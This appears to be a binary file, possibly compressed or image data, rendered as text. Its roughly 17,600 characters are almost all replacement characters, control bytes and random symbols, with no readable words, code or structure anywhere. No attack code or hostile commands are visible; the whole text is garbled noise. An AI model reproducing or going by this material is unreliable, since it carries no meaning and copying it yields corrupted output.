�n�}��:�Wp���G W�W0�W0�p��G0���>���Ƃ��P �����~/`����	��` �1^�.��7��$��t��,ZT����_�k�9�7¡�1���V�T^��BEG"Up��QU�I"5�̤IċM"P�@���&ϛ7�\Z�H�Vi0�P"(��;u�@��H�+X�\�z�W��������{��usǶ�����q� !� 4w�@��&�/$	ƛ �_��M���Yx!в@�2�Q�r��	,hωi��8���$�;w�(B�����V$�>t�y	�f��G�_��S��6��E�K�*E��!���f�B�����]�v�2��C��m�v͛7t��y{�m�}������2�4�����+L��Ĉ1�0#@�C	�X*2� 0�ĳ-�ă�&�5r�����M�0z��2e����� ����&�~�)'*��)(���	2$ �8�����+�a�+�΃g�=�g}⦀i��O�i��?�q��\��8�(�@���2��-��R<,�!F�>k�EQ+�i�I�	�!)p�(�'^@F�ΐ	�����L�H�&�@� �"�Hn&�c.�+�ʋ�î�:F��	��(���#�{��4�XC>y���)��;�ųOn��WPArcB Q`�q�P 
�e��I1���I-�p���H�,�C�� ly��Wst G��G���������H�AK�Jh�������i"���	���(8����r98o�t����7��wS���й3m}�ᆋ��}�OA��Co!�i��Ɖ�;�Ba��p؉����q#ąb��2R5�G�4�؆/���� P�16\9����qk���虄jw����j���߇J�/jI��.7
q��D��zo�7ߔgo�ўu�/@�{�Q�!nԮ�����_L�{�o��a�F�;�o�'M2n ���O
��;��7kl�' Dt`*�d�2�I���L`"6��u����A�� �ᎾBN1L�\x�E�	Љ����̈́(W�a��*t!�8 =$�ks���at��{���eŶ�K��C��!o��������<c@���L�������P�{�q�7t�
��A"���
� �%�0��Qde��b1��B���?�q���
��b��%�BR�WҐ���� $%3��\�[�8�!��K,oڃС��%�{�_3�W���K�z��4FB���ڠ�	�q��"�_�( ?�#mi����w*�x1pO|�"�r?�q 6l��q��<��XX#p�	ޡ�@#��F@��e�Pp����;�0�r� b1y����vq�ŗ��:�!k�m�×2�5>����;�����y#��;�����ڸ��(�p�!�x�9�Ņi��!^t�Re�^h !�< x�O�H�
|P����IFR6.�� V�� ��8Dɑ��AEfP�.zQ��pw��$ ��ѥ�T�D�ʤę�l�<�6n0��C٨3`u8�!@�&Q�I���>٤�6��6t̃���i���,�OO�$�����B�   ~��s|����O�,��`�EtA�p�	�	�s���`�8
���B�b��]��R�Me�VS��@���b�����5[�5s���?��zM���
Gr|� 꼆|�jo�M�ps��&��v�2�0l��^h� c��=��ρ�X�?2�V�7�����
��lc��І6�a�*ߠ�@� 7@0�p.�og�t�2���I�0��u�Q��mU+�lĶ y6�k��g�q�t�����[(�h��G���s��>n�)�,�=<Q3O��ӽ�es�`} r�����s��4�쀔9�U�F��E0�2�}�e��8
Î��L5dWM�
�ZՌh�2�K��X<�Q�C���:&�m׎O����?�<��z��\�C�q�i���H+�`1Tn�;�Y��P�k��U�Y���b  c���\l*ӂY�Z�@(�V@�:���:�qm��PG7׼b�k�ET@󐘵"��J�!:p�olwʆ�(>��/�h��_K�y5�z��8�9N������Y/��"��K.��:TO�Z� u���p�IB)��R&h�����^�l"����5�r�-���;3���Y�q�z�8�5R�����U�k��U���#^�m��w���h�7N�soģ>�[[��uX�#��85ї'�s��*����"���!��D ��R�c*�G� �^�׼��Z����G��әC�kl>��$�+Po�p�>ԩ�q�[�����}nPö�����y��.�0ѳ��9�)�s���*i��>�:L�0c���^��3�X���ҌXp*`\��U�-Ђ�z��J��{'/������r�>���["%��`���C�M�h�6q�-&��� 5�:����{i1=�"��C�B���k0>9�s���z�7+k�����{�?��p+��X��h�]P��[�)���E�;+�Ap"���"̭i@6��B �t�r &xH�_��O�6��8zğK�	�p��kB�ȼ?�l�<��*�M��i��Cq�g h@-0���1�z534�ٳ�3���@�b�{ˆlP�@;��܌��gDp�]p�'�&��r�)�;�]$+>!�1�m`�o�A��^�%聇#��p0�y@��h��s�f����?P{�����g�&]���v�0ph�;�e�B���¯�06@yC.0�HPT8 ��Q�F�@<A��h���)�$쳛B�Ew�u�"�w�&m�����köҲ7H�F#4�P����|��˳<�=sȇ@K��3�t�>C.s.沪Ц�t�l��S���Ȇ�������0�$+��~3�J�����@����-8A\ȑqT�p�Ci�/��B	��j��XJ}�Do�"�0D�:��ش���,BE{���S��H���?�֒HOӢ�T�v�x.�(z�K�q1{�<sؿ|(I�C:���?�>�HhL0��ϑ��LR���z��=S��Ф�ۣ&�2E3�c�Op������6{1PTT
��p��\H�h�xH��:@@���k�*���mH�}�&n�3Pˇlh����ܪP3�7�>�"�铰z�Gx�Gx����L�O ����;(Ѽ>�=��hʓ�����H,�*��ֺŵ�4N3H��J��J0����+��ԗ����&���E��<�Ƿ�4�tQd�*�ȆJ�P��1�"���^��0��E�E� R`����P� ��Lҥ�0Ba�%մ�ʴ�F['����,����$��ٳ�3FPcX�����:O���R�v�_t�ԆF�� �v2�(�?�t�Y����Ze���m�/B*�*�0��"�{�ȃIu�����+��L�s�x�"M��-;�HݰN�:��"4�*�T��S�۳4�4|�h�Q1z�愨E#|9�x�R���?�3�Gȇ0�S<a�t��}p��u�ix�JxM�>𘂠H�0����qDނ�BS̲�B|�R=�D#LM�q��W-N	{Ks�U	-ط\�{��`V��*Q�#�~��Lj俒���X���9���n��\�{��Z�}�Tt��B���'�,J0R�x���\� ѭ��&zZ_�Z�꺣�*>M�
�Ѓ͢g�*6��
9��8�(��vڇ?�E�]-��S�|��e��B�ͻ8�}�^��lбq=��`�<��H��D��E�>
�%}��u��t��$Z�4B�"-�4V�ڣ#�
Eѣ#Τ��_����Z��k��M#�*���Y�V���>k̅ Q���D#�k�5��X���'>�s݁�t�$.,#��*/�ϛ�/
��dX�"���Rj�\5�NKX�d-���vF=ٷ�ۗ�-#u_vP�t ���#�2H(��s{={y��d��dSa�-�;�:��x�1�����q���)�N".\*=��G���M�w���H͠�P�\JK���4�\^՗�z�_�a���u�p�á��2�N[�h�?E~�G �[]�v����ybb];.*>�$�d:�mN� ��{�=�v�^�5J�m�4N\��c����܄-N��o����7�?Va�a�:vX�;�8j�,3���c�}H@հg����йx��B($+6�b؂���&�E���A1J�4��<-pJ�W��3n�y͢\�c<F�]�Z/����_�Zֻe�F`�2�b�*m����B�h_�-4�Ayr'θ^��^+$�*H�Ʉ'���J�S���-�����/j^wܻ��`k�����5T��"�NX|�W�@�k2J��8]v���tز��
���4���8n'���y]DA����S8$� i��F�l���U���IΑ���xVe�� 	��6���=M+j}1_�6�y�d��k�c�����H�XD�wp��*�a��h\���#��+;�s�Juv�g���!��/@��!�u�'�>�.�k��k6�?��3���0\{%j�6\Q-�^�i(�E�6Jzv�2��bކ�l�r'p�eH�j�a�:��W���~!J��;H{�mV� @���D����$�*��-#ޒ�%�&���v4�;����m�}�����nQeܞ^I>ya���xp�pp��j�������T`�,���[���-ܬ��]�\ �ކJ`���@(�� ��^ *���C4CIp/�A���������^�/��e�vbj���y!��T��r:�e��pJ���^�qm�mo~86\�k�+�j�D r`t���.i�I �Y��a����5,3���v�a*�K����pa��1�E��lW�nXsƦ׻k&���n �V�qJ�JH�e(�zg:��>h�"�,o�G�nJ�F��G �. ��b:rX �:J���]O��2jg��R���eXs|vu2�l����~sOw �ئ(�'H�<υc��e0od��`�X[n'�=��4?�����G��J|�6� ���Dȑb��`i�m���b�*��O��,9A!m���v��y��fuÍn#�������}Gq��or�n�_���>[���w�?��tG��pfV�f���sp_�v��t�x��#��sf:���v_qn஻ ��D��*ۼQ���#lzsA�n]�����n�Xe���7��[w�W=^���vX�t��h�\��S�sJ��t]C�Ε\X�Gs7Wh���!o���zHz �F�y���t��t@�n�j�ŲD�����G��u_����#��i¿��Ms�W�i ��a�l^���˗�� ��?'h��_Hr��AqGX�p|���29�A����Jj!E
ſ���Y�h�_�o�ȝ8q��x���V򤶔%S�s��%̗.\\qㆋ��r�2�g��\��s�΢.���'ԟ8g����e<mYOh�ؑ9h2.�B�(#��,[��I'��m�:��4!ӞM�2��_�������d�m��"@@��tQ�5�0��?�U.N���@r�<rEҴɔ�e�xy�%�<eG����Х@���ۧ��.���B6r��gj�Ʋk�� ��V�A��r9y۠�Z'�p��Mv����Xw��\���=�8qQ�u�sQ�"�E�� X�}��	�1x�6�sZ��RJ1���5��!M?������al�i��K���Մ^)FW7|cP:�H�p�@	��%�D�G�]sMT��nH��R<�H�ܘQ~F�`�g���ID?��D8��$]Iv� ipB��a�9[Nڤ(U<��'�?��-��\��4�G��(�F�8Q�e (��eD�4��?˰iM�}��P>%��JWJ)9n)!Q�3�?����E��!YF�lD�6��X��B�WV���J��bk�Z;�K��daV�ri^��X��`�Q�\��b�N�E	�E��t֐*ӟ?�tUL2[���~3�d���3�-� �m�F:}#�6�!��)v,��W�J�q�"�՞�"�W��R����Z�!�c��KN�覃��m(�cN�o�ٝ�`u�h�8�4U��n���Z�A�$�@7f�:vD!�Bi9�4�X�m����r������b��5��}aj��L!�u^��`!P�A8"�
$5�(�@m-SoG^<��Ya[����`�#�?��A"�
�ٙ�d_� ܉���		/�֜`<�(��ܷ��Ԉj�����Ӆ�Œ�Eo�2z4�ù��Ё�r��$;O���3V��-br�%lA������CP���vA:8��1�1<{ c �3h �gy G���<�cV�F6��#�3\��8��Om��^��F`�3�B��	^�[�ӊE��i�J]�Y� ��g^����0���"��fv%�$,�ш@�80>{ɟ������p�;6X�c��X^��	�rBf�0x~����?��������.j�p�HL8��(��;hԠ�qF0�d�A��2���2�# ���?$aF��l�̍
b�o�ͅ7j�A���(�s��@݈?�A��s����Ҿ�rg��v9)zX�l�������m�	����'I�I�����7,��A�l�	��o�(
�@����p�A��+/�����XWᵌ��q-�A"�KY��@>N�;K�7vD�i��ϴ�@$�k��""/����cr�pء�F�@�ADP����s���eǐ%&��C�A��Cr�ጀ�Q�$$T��|�N��{��QF�n�wP�G� j$@l� `m� M?u�����F��H��.k��ê?�����w����F� ������KwȧTJ0՘#�����?f,��eF�Y)u�� "���L��@2."�X��e���cY����^�7�C�(�!	 �^[ ,���Kf��ƒ�3�m����w��h/����V����E.^��H)$v� �-|�)�"��F���0��tCk���L�LZE���0� �z&R��D����!�����p 
5�f-s��i�� �0,�<c	��  'Ș��@Xn��8�F���*l~-����RhG;�/�N�`d�N��PH��� (D�F�W[�1�)�W�x�b�{�t����t�,` w4`d-�ET���b�ŋa|WTָ�6ֱº��;� X1��.���&�Bh��A�e�t �����+��b6
��a1�u�;���f���q�l`��@@Q��ֻw�����s�r�O��,e�;<�T�C\�:<�Ļ�LDԠ��`	.�@ N�b�e������v7����%���w��h�]���JU���^~�����rB��N��nN�4��g��0��C:(!�\i<�6���V`ŵʎ;9�	z4'���xCPa�O��"]���b��ȴ�jp/k��N(Z���"� * ��%,�T��p�0R�R��'?6fu�����3ͽ�l�����K@�h��$!��� �|;r
�\������첕:��	
�xY�
C��?H�����g�+<��({��R��%��?�0�� X��'*�6DD�X�'BA*��Sj�f!,4̭����18c.��{�� u�w�m��x.q�Ù�?��7�����(��w�ԝ-��1栒��Í���4؞�� �� �@Ё-�ޮ��جXD؁ PÏAB������� �Y �@,�|�?��E,�PC ��QD����]��b��y�Y�Yp��%�?l@��w�5$X"�5�6�?H������yB b���T:^���� (A@� �	 ��U�E����P�B 	� �e��eb���  ���0XD�E�'xB��$P�t�H	^8�WI��}����.֜^�b_��w�A؂��?0�?����&�8�V7@����$#�N��"������W��Gy� (T��y� xBD����]�
FD�c=��A=��H�0��%	���BB�@����0h@š�E���ā��e�86!�	H�Y��"I�]�	���5��?� 1&��#�m�����6�C4Ґ��w�C�?�lc�}$A�$�ɋ���-��� �cDb��� <ZY�=~%Z	D��AY�c L"%��
�0L����� P*H�EPC��*b��Y %�$._R�\H��@�@~�J�H~���W�M�(�@.����C7��<`�^e����A�a
��I��^�� x�L�����#;FD�W�  @,0��%؁��(�rV���?�0��0$�i����E�a� ؁`���������a��IZ����?�d���������#fڤ����=��H[gM�M�������1nd��z�4f(A,H����?h*j !j*�Y��gt� `���WJ�0#��r��0��$"���2$Cҥ'��;E��R;ƀ�� @m��?��?�dJ��/����@ �c�#s~��A4��d�� �i�	c��`)l�����8D� �}b������$QB�@ߖdJ��MF�$�x�\��UZD�/�@ZD<� @���  �%�ाX��� y]ߤ�`,�諎Ah���Dz$��>����$��1ڤ%��/z�JBB��$(<f���0�i��@4���9��f52�d�?��H��D@��-d�-�+jrk�cQR�CD૾��tڀ0�p�$�� �Nd��,�x�E< <  �* �����[�I�Ij=.��JBD�*nj��}�`_(�d*+`������?� �%�k@Z��d?V�Y���� ��4HCd+�V[��r>�{�c�@t�fFĻ
*��D���5~�b�Y&'$YqN�$HBp���� �� <+��E�mB=�?<����g��+'�©��rͨ��(�l,��:��� �FD��?��X����f&�Y�d%�䏱d���?��r����_*�~n�-�B�(& ¸�Cu@��iDܧעf�~!����e��f�&�g���&�@��@n/n>���?�hYA,�� �������ƨ�$t(�^����`�@�"+tnŶ-躩��ktR����$:&�.�0�AB\�k�n�4$��b�f��I:At���Ĝ`�DD4���&'�F��-Y��r^)�&m�F�Ǿ�����f�E��#�A�u�+u� �������- ����̞/\g��?���b� �,Ʃ#!��ہ�g��@�zm���t����>�M��(�`��ۂ�c1�@�r�.&���CT��`�Ɓ
۬�:��6oY���iѶ�yIj�� �^���f�^�&hA/��1ފ��z�
�-�o� ��/,�j߾�����Ư�"!j���&o��h�&���*��
���:�t��t�M:������	Y����JC�'��
��D�+����H�2�X�l랭���l4��WqA����������-,�#h�'���44��(~j/�����r�b@�f1g,����Bx�
+܊1h�p�#h�
���d?��3��X�Z�c6��9�f�.�Wb�E���9[��X c液p#��H��&g��i��#�b+D�&��J_�'���҂$�BG�B�m�:���D7qD[����FW��F�� C�����xB��3��&<@��A4@v=�3#����(#�0���$��5�_[+4_s���BB�5ۘq�?\�y���0L����rR6�V20BW�0G�(��?8��Ҁ�>DD�e�t*DC4684]�bCGDD[���*xW,F�u�e/[.�v�/c; ��a&#,rrJ��
_ځ�#����^s�߻���KCD�+�Vb�"	�$Ml��/ �pڮ�d�r�~�g�h2 ��X�5+��?[� h@sBhA 2ĂXD,t�H�T46���8W4�mE��mw�mpJ�[D\�x�bA(bX.b%p�J��N��%�hѦ�d�p���9�l۶b+B\�v꫾9�YީH���E�L�( �=����������iy�l��c�qtC�x�� r�� �?t́E ��`\�5�W���:��m,K���:�:�����A��Y�I��/6KW�i[�y�9趩�����ebT7@�hG���"O�^͢gȐ��k���y�p�:�o���B��B�#�G. 3H�&@q3��A��C!t1�'�I,���1A����;,Gl��-,;��¨?4{F�w(G�&���#�1�4�@c�ڶ-Ȭ�;�}�B�E��h+����e��$���]�^���c�[8`�����y�̊l#ޣ�2��5��E�eD���wADĽs�+���*hCp |w�v�ֿ���{+s����~��^�C�䶸/K��g*6X���1��5��9�=�o��x�`,8�Y!8k��U�xT�D�1�M/��7X���_O����`��b|��ƿ���[��?�B(����k�H�c��8 4�@�(_�(�jx����g��oDب����ץ���(6�kB��m�=�9���[G���Z�>���Y�
��5�4Xޣ�z�g0�����;�t�3dp�1}`8�C�߿.�����O�9ĉ�E\9z���+�I� (y�$ �XT��2���c\H�CB���g� B]�$hMc�h��)�K�K�X|$U�C�,��$�-��Z�&�_4�D���N��{�R+�A6\8�H��q$�$H4Ԥ�_�?���1�h~J��#b��%����7h���hc�+<�H)�*ʒX����̙c�k���A�����'1������4�h��W0��a%��׭b��E�7�Q�Z�FB�;�p�&#�!.�܊� ��L0�D:@;<�g o�C�4y�8�/�M�A�.�9��'���'�ob��:���n8�`	%X���X0@������1th�����	�>>�D�|1J��b�a��4i� -���V�d 6��$<�ZP-��z�$��8l��������L���A�@H-��Q>�;�
$��2����`J�L )6�m��p1F�2��&�	�C�'
xr�`�q��Â^�����0逛rzxj�ʠ��;6� 1��1������q��6���8>Lˬ���J*,�o��'" �� ��-Gw�t�b�s�:��B��Ŏ>�P³1<*��Ң&��gq���Fo��n:G�:p��6���Ċe�����6'�n�Ɏ+C���®�b�$:�p�Pb�U�9��f�F��&��1�#� �2
�oj�v�<��{_<��;₏�ਊ��C��j��
��<�ŏ�盖���I��馛\s�g���qB�C>K��0�]Y܍~Υ1��V��-�a����.#!a?Jro�����u4�Gղ ����;�H���O(�>��6�޷�8�n<a$p+��dA���K�H�M �A"rN�?`�`�b����J���E2;A8�!����9��@��B��"��D�&�i��%O�i���ӎҮo}�31�Ǻ��&����ǣ޾�؂��x��"(8!3X������ad��h��(m�X��4b	��
艣E8|ڧt����� G���������F����8�@�7I:\��$�B*X�,0��n��Tgi��Ҍ�*�R[��PU�$~)�ٍ��_Z 6  d�*��0�?�p�ُ�0@�;�D9/�� �m-�[���P4����Rj1CyAIڊ���9��h���YB�1OytÃ���!�� k���0×�9g$�
E�P�6�EyZ+�H�v}�:o$��D<�!� ����D0�%o_�B��ؔ��� H`��P��,��'S�a��h�!oT�����Q�14�y�A�ѓ����=y����'8G=��~����	A�%�Z�aC�e-ň�:8��E��QV�=t��ֵ�.!�j����?0D��`��0L`	!��"�$�����bVy@fl��(ǅU�	q���Ue���	<�9���s��FB�DZ��Grqu�醣��h80 ىEY/LO r��hK����C��\JbP�W��V�#G�0� 鋩�� �]�&�H_�p�jY���Ь��!!X��F�Z�4ɰm��[ `�8H��Qϳ�c�0���{�x������Z���At���=�Hq�B0Y�JW@2�JU(4ErjG�Pt0�������X�%cx���K����l�� �7�81u�� Phq��#�/� ��!W��(�3��,�U��Ԅ��àZ�4��p������W�D'$����ZC��p�a{��t���=4��I֒�ŕk����	P,���D6��9)���D$#�]B6,␹1C.1�6j�4}j@��Cō@Z��|�P#t ���1�d$%	�r����N0HΠ	` ��x�S�����?��i4�7�1�pl�����jM�M~�5Br�#/D��[Ș�8�:��(	x���!�$Q��'�b�-�|�yl�A(,��h��	!w����dXF��o���Z��0���X���7O�t-ۉ][�L(��a�A�$\�k��Cՠ�8?qvK����nr��n�⨞qB��]y���C_��XX+YTf	 0@�pMYH W��vrjA;�(�%���CmF ��@8]���рe(3Q�}B��eB9[�N.
�b!���E�,_g'PBq!uj896���a�L�������c��1�C��&d���Ə�	d����, B#!C"JJN��P� �8�E���ND#I `jv�*�c�`��N*��	`tO��!F��t*������� �!��E�F���*D !z�$��#!"K0`R�z��r"��
��H���*�������j��F��O�fLfpe<������+�b�N�v�c$�
  ��b ��%��^�CA���<^lp 
p�.��z�&�'�"�.6@���n<aʔ�z��Jvf��y�P��ĒC0L�htB�@f���ˑ8��l�����j?��ZL���n�����ȡ"� Wh0�$����*��C${�*$!��nz���&.�b���a���]#!`���'�B����H���`�&��h.�.�D�w.O� d���$�⒑f������1!�N#CR��s���|�VT0l�R"d_`'�q��HD (P�K�T�'0ly��ʰ (n"��d�f�챹�`l�R���� ��δb�Mb �&A�y�\BâO��HB"IBb!S�A��$)r���p�����!�
O.�}��(Ҹ�*��a�Tr����R�MBR�p2'�Z�Y� �Y��O9�B�`4}��'�g]��,�p����`�*�6���
h����&j���3�.�^@�2h|CD �E��+�@����i�����`\ �|�MR���V�*�D��A�G+`���2��� �CY�s��8��ɰr/�C M�$B�&��*��(��ϫ~�|�jN(�G��y���0�.��ߤ�&�n���dԨS���� aDM��&dt/�o��s����i��,�x�¡� �*�+��3�B���"-��&|#��1�HST-���pD�lT���!���V0F��	Z��(E��&��O\Fq��23�ry��������D� @MfO�/�<o��F`,��A"�<���
�ҁ|��*%>B�IA��./'/�9r"&���:�Y�$96��D��� �5�ᒖ�)������Qx�����zBq�z�N��� +���`,�i����j/M������iQu�
m�/'���#���L!�΁]�o�.Ut�AT�N�B^|#!+�X^ D U�0-o"-�E�v�?��h|C/� 
��&��p�c�@!����n�F�X�`&�EJ�"�XH0,p�B~���`�Q���U���KF��/���L�Q�"t���^EG��A�����-���*"�+Ď�Y��I�3+zY���xu�>-!��@M)!6�X�%v�B�3CV��c:�d/"����G�T�$RfFR����*���6�Q"��Q��Ɩ�E@���$�R���Go��-t�&%}cvv`��2�s0�N�� ���` �j�����A��bjU(+�++�Kъ(U�?��"�eȊsB�����րf.��j�p?�/�&w�j�5��!t�o>��Z�|Io�7oT�B�� ?���9�B؁�!��b�}��m�QL��n/�6!�B:"t��~5XX����oMt/�!!� �8�:�/&r"g6!0'WV�b���i� �/nL�F%�)^��E�$�>p엉�7!���AFbɖE&�f�"�":@�3laE�~Wc�6 �jJ/b�i/�W�VoJ��M�M����x�\���Vж�&VP�2��?����6i4�9��0o%
���h~ ǿB�o*����5�]8F	��c|b��7!肕	��v�/�fL�/<�?N4p^�^YS��nd���s..! !!����@(!�Y�0�/ .&��n�)9�.��8 �`��O��~�F�����A69�DS��&�`�p�/�Ǎ?-�"Q��Ӣ!��yٹ��`�&N�D$!�b/��/��`�y/�`X�BH�W���n�*wF#�]#Y���kt���jA��h��ĝMء!ڞ��}|���  %��EKQ�?�!�k�n*�?"�Dͦ��&�����PB�FƊ�sv/��/���*u�����ztVzs{S{3mt0UH��H����Z�:p���o"����j!���/�����!�É �@��#z/�W�nb�?���cmkY����aB���-�gO�p�.|��\Zt�t�!A	`6 ��h��Ȟ���9��@	���,@O�@������	�����G�	�P�&�!�dv/\��/����G� !�.�*"sje��I���Q����y/�ʈ�۝� ݨ���	��z���z��G	jAF4e-�	mma/⠏��&�� b�Ӡ۫�z��  �59�����&X�" �����a�h�>WT[��ٮ�s�u<	\�)�I@����!��+��G��-<�[��;�@2���`lA�S<�_�� 	l H ��-|�`\�e�T�8 �a"�	�雾�ڬ���[$���y�ut���b�!�<�����&	�y�}A�;��I·��9�X�}�h��d����z�B�[ Ɨ��a|��*���!!��@]j���֡(:�o\�� �/𻍡 �Y���D�^���iP�B�r<�&���F���`�����������w<���llA�E��D�RoZ@�"-�@�SK���2��B��b���5�6�]�Q[�	����(/��&��ࡘ��hf�}{�?b�*��s��{m���a�%��\���˹�/���@|�	��Da?� 	RܴR\O�"a��QD!	��|B �b�I P �|�\@�"�a����O>Wj?�<ȫ2�&�j���`*]b��ܝ�U��It���^���x���\�Z�Џ��B�d���;�1{n�=��]��<�`�!"����?�,�B��罍=>���g��B�+�ҡ�=�)��u|�o��l�L�"� `>!8�&6����u\�ޭ�˭&�ɝ���&ҁW��� �ݞ�U�����_n�	@�� "�?Q��	,�0!Bi	��`���
J$ABD��"���A�u�
�4���?���C��%B��i��Wn��
9��Y0���8�}3���7�!��m[Ay�ZU���?���%-Wn�:�c���A� $ �	���q�����n7Bj�����Z��4-M����N�f�L4������;�_Iq���,�&˙-i"��vA� "��o�?q��}[w4�R���ZPjr�ې�Cε�͂�Ŋ��!��iْ�K�-ݻ���5@��6 [8��넌��S��N�����H�B�n��C�H��Ph0��Ճ
�T��}]�P�����M�=�M7Q��TP=�r�\eZ9�uӌ��D
�a�h`�l��[���$	�MDB�!�-<9�?���FP��G q��O�p�i�yh�:�5"j1�T�R"���Pf &�anA���Pi���?p&�M*5�(b0}s�:a�ȡI���<R�	k%��^d�Q�dA6�cq��e`QF�c���ilI�)m��
��,!�EQ��7�SNg�NwH�2-X�?�r�{���B�y��鶉P�zx(h8=zq+�D�S�չ�I�,��k�m�cEi�������>#�F�P�q����A�ذ�NE��O�{�&�Vu2覛夌�t
A�2��l�J$�~!�h��	��%X��F�;\R��v�tj*覻�<4�!PD��Q�]A���ƫ���Z�m��m�7��UMwn"1�ti)_z��)��
��pP����G�	}��	��tI+����,��K�$�BC�/�BG&�����Z#D�����?z������O}��^�tR2��
O�n��&Y"B�=b�]��h�CE�[� *���CU�n��I�7Ku��Q�1�PC}_B�D&���($3A&�v^'d 2P#�+Hy
216P##i�HD>E�b��X��OvB���Y��H`����mh�q:Ё��Iks`e��829Nt���H��t�hi�J�p������qrWB^�=P]$!#AAf�'��¸	��Bb���Onh32�H(<WP�6��l@A3���
	l Y�H�b 3kq���
5�!
,�#_At��~�1!��#I����G!{�b�1�@��d(��2��S��c���T(kT��T7�0�X1Q"���`�����6լ�LN#YT9$T�I��r}C���7�"���d��@hS�{�5�"@����F~�1�d��0a/�U�mkC�DHI4$KY !� � ,    � �  � �	H�@Y�0�@P �*l80bD�b����Əz�{�)!�^Z&���Q��"D|q��G�n��c�ϟ?M��9���F�HJ�ń�>
�@�**�A��? :��AdAP���۷T���+�'E��.>�(�@��RL��@$Z`�;@��?�[n�+K���) �y'��e+��)8#遣�~��B ML�U in��*Fe���,s:�4(��F5�2��e�Jn�)\ DHc�@? 0 �I]p!q�Byz�'*�
o��ϯC�o���-��c�A��AT��F�P$FGq4��ED	��_�mDނ�0� 4t��p5�rMa��0�Y^;A��,p�Ky=�J�ED4S<JF�uJ:t�\L<@C/�@Á�1�["�tL
4A����MQ��,��� Fs6�
� ~xr�1�ч_7\e6T�	��БQ>�BE�sG1D}��Mr:������/0�hf��ӗ�
TNYP@ԅ(ԑB~�%�Dy�c�dUC&
��$Cɧ�N@�(�;I;��2D�G"�^�N�Rx�C0LZ 	K%%�ӫ��H-�glT�_�'��٧��nK'�����Z������)j�%�z��^���&�!�a�y|Q1!R�,�P{
u\\Wf� �����M��c�X,w�f�C��P�w�JPZ7��a����O\�8�+�
l1�:YXG�
��C���6͐ؖO��`!T Bv���I�H	U�� R|]�?T+�F3qKdi3bM�LjR�H%`�
9�2EYp��1�8U�bd�@e�e���%�?6Y�R?U�P,�b���m�͗w������^����}�:]�~��K$Q�R�;A�_��Dze��ݪr�RL��3d��$K��������nq������#��͊W���o0����,�F�*�J�7bcWz�@?�` hC  %D��$�c�S�>��!aL��KX �]N�����¢�D#d@�R#թ�8�x�J\ѱ��E �CM`�EW`k|J���hN<�3��o�kOc�Q^@F�(1�O��M�w)}�ZB_Dx$��(&������j	��@���E|.Wtd�����P$=Q ƞb�K/��S�v�������d	K�@tj��bEN~	cH�~�a�j��L,9�x�0:ф"�K��$W�<��.��F�k!/k7>�YQjP�r�� �^���@�&O�����@\��M�m�-S�D�M� Cws�57�
ZmUoy	���M�y�#3,��ǻ��'g��+��Gv��<l FD ��P�jH' 9>^Qi�0��>��>� YȂ&�F�"�y�\�����������  �,d���2߇6��\Me��J��i}ىI����6
��B�#����
�
"bD(˜�N,'�H�M�$��� ����͢_�\��L��x�A�<��^J�`
 �9�wrD̵�y1	�� ����<`<
�\)�᝗�{Q&Zj�sjn��i,��yo ��W���Ǿ ��U(�CJ�q��D�q��XF1���C*�Q��V���b�0����@:��ly*#�[X,(T3j��Ђ
T0� Z(	�s��8����*�����퓃	,��XǶ�5�� G�A�q)l�M��&�d�.�4ь��1g�A3��a���3���B��(���`cә΅�t�d���И�`��H���s۲����%���Y-@� =(2E�c=3a�w�Bd2��Ε��:J3�`�Nt"ȶGP��>���H��9_�L��zs�:D(ѱ��J�ι"l�;tI���,�Ђ����J��u3������Z�-�8�F�Dndu������9��Hڬr ���x�r�� !���JT"o���P�Av���vr�
��e��ިݩ���t1����T�bH� �@x��.,�������4]�-���+R�nD`|�tD�e��*�G)�$�����0��.	�3t"�.�wR
�`HP�%�;d�*� 	����y�*��9�����V	��;�݅���H�����m� T����-��e���z�` d��8:f>�:-��2��G��}��<@&�L��;��U;Wb.C���0�JEe�s�43,�}	�B)W� ��.0�zK�PBG�u<>�P��_^  �g���H�'�0�y�����)��+m��b��VD���Θ����@O��Y�����˲h���J�Z�j��"x�$\3��[�5\�`D�1@�zr��f�6~5"B�/� zW �,h�B) 	PR�@�]sC2v�#B.0��m ��Y�p���r`i��P:!~�S�N��)L� �'W�'�%�c��N"4[T$4�Lppx�&^(�*��������`	�7X�$�X��3���A)��T�	X��G��H�iH�������0]��`c�>Y�*�Yp��~v�>Q�$xA~���Sge�&PC��Q����ra�r"��1�DM1'������8GC��4@I!p��9����W��d�"L&Ѝa4��6��r�� %A�-�'��L���H��H��v�h�3�g`DM�~���
?��7QiTA�(�7�H'��S>�	9���!1�>+������2� �'L�HM��ops8�mjW�0Z�H��'������x>3�"&=��%��l:[�x�M�/t�]����:�
��c���8A^Tf�y��dY
��eד� >� rƖ������IVS���PgG�m��@������+,��r� <�[)��(ME�@�v,Y�@@��P;�i��s�	y�y�k��u"�|�IG�ℰ�CX�V- �)H��%I��j�p�6���3��� �
i��×���(Y �|�X�	[V�ue� �x!h�����I�I� Z�m������R8���a����N�u]�yhF�C.�-g4"�+]h��Z|0z[�����x`���]`�jw(pq_b��u��ӓdfэZ�(�:۱^G�_�"���u�g�)	��|6
�c���)�4V4�j@
o��z�:��@���Ǒ�q�T[��	�7��<��c%�� �>7�]�u��Š9z c��<zFgveW����>���@Q� [��A�xJ�M 
���
ɑ��T�VY0��A�^�<��4�uSɝ1j���r"	�]6�c��c0 X0z%%}�	}��
������?�n�O��RP5�X�B Y:!��)�ׅPj���N1�Phg�VX�_�0
L��1�|8:X�r9��*| 	����:�
�����
���	4�Y@a	_���W�W�OPu ��( [ �y ��&���AD�u@-pg���T�X/�N�@P&��l�`��%y����x��Iy �"h�D��
L�
�Py`$� �
b�
}0J`����4���� �pɰ��9�z�X��	<��_P��PPu��<� <���
M R ?�B����5 ��a)�����D��t#��pk0��%�W_�q�BK�7:�8|E��:�b��Pi�� ��``��k`� ��QT���`k��i�O��+� �W�j���PI��
��uP� � �Z�+<��O����J���C�tYe1�]'t����y] ��D$�]?��q��N�bcЩX7z�Ī��X���	��	y�y�	�P�f���bK�� ��7�ِ��`��� �6*�9 �0 ��0���z�����ʪ�O����p�5�S<��[�{�[��5=		�d����P�Y�y	�4�饪/j����Ab:\ǘ:��x��`�����@ `�0
����	�knP���5�����)�`�
~ ��
}�o:��@f 	�Ġ� 0��[I�H%������ _0����V|���4�0q��T���_�[��ca�m�e0����ȺCˮ���X�	��v @����P%  �`^0	E  ���0	}� �P�0ހ�`�mn\ ��. bЎ�\�p0�J0 K ��	��
��
~ \���G���[��R���	Q��u`�Dp� Q7�}E6�Ie&���Y�lh8WD0�F�|���N�||��H3'�b���LϬ�x�-�	U�
